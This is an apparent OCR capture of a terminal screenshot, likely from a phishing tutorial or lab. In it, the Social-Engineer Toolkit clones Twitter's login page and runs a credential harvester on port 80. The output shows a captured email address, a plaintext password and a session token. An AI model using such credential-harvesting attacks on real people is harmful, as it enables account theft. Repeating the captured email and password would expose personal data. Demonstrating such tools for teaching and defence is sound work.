 [Twitter. It's what's hap... root@kali: ~/.set/reports Shell No. 1 06:04 PM
Shell No. 1
File Actions Edit View Help
-----------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
-----------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.183.27 - - [31/Jan/2021 18:03:32] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=thakker.yash54@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=Cyber@12345
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.